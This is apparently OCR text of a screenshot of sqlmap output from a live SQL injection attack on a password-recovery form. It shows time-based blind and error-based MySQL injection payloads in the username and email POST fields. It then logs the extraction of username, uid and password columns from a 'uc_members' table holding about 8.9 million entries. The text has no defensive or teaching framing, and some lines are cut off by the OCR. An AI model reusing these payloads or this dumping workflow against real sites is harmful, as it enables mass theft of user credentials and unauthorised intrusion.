 文件 编辑 查看 书签 设置 帮助
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: username=88952634&Input2=%E6%89%BE%E5%9B%9E%E5%AF%86%E7%A0%81&email=-1188' OR 6388=SLEEP(5) AND
fGJ'='tfGJ
Place: POST
Parameter: username
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: username=88952634' AND (SELECT 1886 FROM(SELECT COUNT(*),CONCAT(0x7166797971,(SELECT (CASE WHEN
886=1886) THEN 1 ELSE 0 END)),0x7174627171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY
)a) AND 'THTx'='THTx&Input2=%E6%89%BE%E5%9B%9E%E5%AF%86%E7%A0%81&email=safe3q@gmail.com
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: email, type: Single quoted string (default)
[1] place: POST, parameter: username, type: Single quoted string
[q] Quit
>
[14:41:58] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
<< back | track 5
[14:41:58] [INFO] fetching columns 'password, uid, username' for table 'uc_members' in database 'hc_ucenter'
[14:41:58] [INFO] the SQL query used returns 3 entries
[14:41:58] [INFO] resumed: uid
[14:41:58] [INFO] resumed: int(11) unsigned
[14:41:58] [INFO] resumed: username
[14:41:58] [INFO] resumed: varchar(15)
[14:41:58] [INFO] resumed: password
[14:41:58] [INFO] resumed: varchar(64)
[14:41:58] [INFO] fetching entries of column(s) 'password, uid, username' for table 'uc_members' in database
c_ucenter'
[14:41:58] [INFO] the SQL query used returns 8929936 entries
due to huge table size do you want to remove ORDER BY clause gaining speed over consistency? [y/N]